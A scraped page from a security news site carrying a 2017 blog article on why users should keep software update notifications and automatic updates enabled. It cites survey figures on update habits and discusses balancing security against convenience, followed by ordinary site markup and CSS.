<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Tired of Software update notifications? Here&#8217;s why you should leave them on anyway</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>May 30, 2017</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/tired-of-software-update-notification-guess-you-are-not-the-only-one/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Software Update" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/05/Software-Update-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p style="text-align: Justify;">These days, every consumer and company uses applications and devices that need to be updated regularly. Failing to update can leave you vulnerable to <a href="https://www.hackercombat.com/u-s-dhs-fbi-issue-alerts-north-korea-backed-cyber-attacks/" target="_blank" rel="noopener">cyberattacks</a>. Most security experts recommend using automatic software updates to endure your devices have the latest patches and fixes, however, most users turn off automatic updates and ignore update notifications. Though often a nuisance, companies put these auto-updates and notifications there for a reason. Neglecting to update can end up being very costly.</p>
<h3 style="text-align: Justify;">Recent Research:</h3>
<p style="text-align: Justify;">Pew Research Center recently conducted a study on the behavior of the consumers while handling software updates. The study concluded that 42% of users wait to update their software rather than updating immediately, while 1% of users never update at all. This is why so many software providers have introduced automatic updates. Notably, Microsoft has introduced automatic updates with flexibility timings to fit the user&#8217;s schedule.</p>
<p style="text-align: Justify;">Other companies are now offering consumers monthly and weekly updates, like Apple, which switched from a yearly update to monthly updates. Most of the updates are deferred for one hundred and eighty days along with a grace period of sixty days.</p>
<p style="text-align: Justify;">With the recent uptick in cyber-attacks, software companies have begun pushing out update packages packed with security updates. These updates have some disadvantages, and provide discomfort to the users. For example, some of the updates force the consumers to reset their preferences, and in some cases, crash applications.</p>
<h3 style="text-align: Justify;">Finding a Balance Between Security and Convenience</h3>
<p style="text-align: Justify;">It can be challenging for companies to keep their users secure without causing them some measure of inconvenience. A survey shows that more than 35% of security experts consider frequent software updates a top priority, while only 2% of the non-security experts said that the updates are their top priority. In general, people do not like when update notifications interrupt them and distract them from their work, and automatic updates cause some people to worry that their system may crash. However, it is undeniable that the risks of automatic updates are minuscule compared to the risks of failing to update.</p>
<p style="text-align: Justify;">According to the security experts, many users fail to remember to update their software in a timely manner. One of the best ways to get users to update their software is by separating general updates from security updates. Many users will prioritize security updates, while saving general updates for a convenient time.</p>
<p>Also Read: <a href="https://www.hackercombat.com/how-businesses-can-prevent-software-vulnerabilities/" target="_blank" rel="noopener">How Businesses Can Prevent Software Vulnerabilities</a></p>
<p><a href="https://www.hackercombat.com/the-responsible-disclosure-of-software-vulnerabilities-in-the-nutshell/" target="_blank" rel="noopener">The Responsible Disclosure of Software Vulnerabilities in the Nutshell</a></p>
<h4><strong>Related Blogs:</strong></h4>
<p><a href="https://www.hackercombat.com/never-ignore-software-updates-check-one-5-mistakes/">Five Mistakes You Might Have Been Doing</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/software-update/" rel="tag">Software Update</a> </li> <li><a href="https://www.hackercombat.com/tag/software-warnings/" rel="tag">Software warnings</a> </li> <li><a href="https://www.hackercombat.com/tag/tech-news/" rel="tag">Tech News</a> </li> <li><a href="https://www.hackercombat.com/tag/tech-notification/" rel="tag">Tech notification</a> </li> <li><a href="https://www.hackercombat.com/tag/technology/" rel="tag">Technology</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/follow-5-steps-improve-app-security/" title="prev post">Follow these 5 steps to improve App security </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 30, 2017</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/malware-indicators-can-identified-network-analysis/" title="prev post">Find Malware Before it Hurts You </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 31, 2017</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tired-of-software-update-notification-guess-you-are-not-the-only-one/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"632","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4
body_size: 3578
content:
@import url('https://fonts.googleapis.com/css?family=Varela+Round');
.single-post-box .bxslider > li.doesnt-blink {
  opacity: 1 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a {
  color: #36f436 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover .fa-angle-down {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a .fa-angle-down {
  color: #36f436 !important;
}
/*.navbar .logo-advertisement {*/
/*  padding: 10px 0;*/
/*  background-color: #ffffff;*/
/*}*/
/*.navbar .logo-advertisement .navbar-brand {*/
/*  padding: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement {*/
/*  padding: 0;*/
/*  margin-bottom: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement img {*/
/*  height: 93px;*/
/*  margin-top: 0;*/
/*}*/
#pages-3 {
  margin-bottom: 0;
}
.custom-html--page-vidget-style {
  margin: 0;
  padding: 0;
}
.custom-html--page-vidget-style li {
  display: block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dotted #efefef;
}
.custom-html--page-vidget-style li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-weight: 700;
}
.custom-html--page-vidget-style li a:hover {
  color: #f44336;
}
.widget.widget_pages ul li.page_item.page_item_has_children {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}
.widget.widget_pages ul li.page_item.page_item_has_children .children li:first-child {
  border-top: 1px dotted #efefef;
  padding-top: 10px;
  margin-top: 10px;
}
body #main-div {
  z-index: 99999;
  background: #000c;
}
body.single-post .the-content p,
body.single-post .the-content ol,
body.single-post .the-content ul {
  font-family: 'Varela Round', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #333333;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
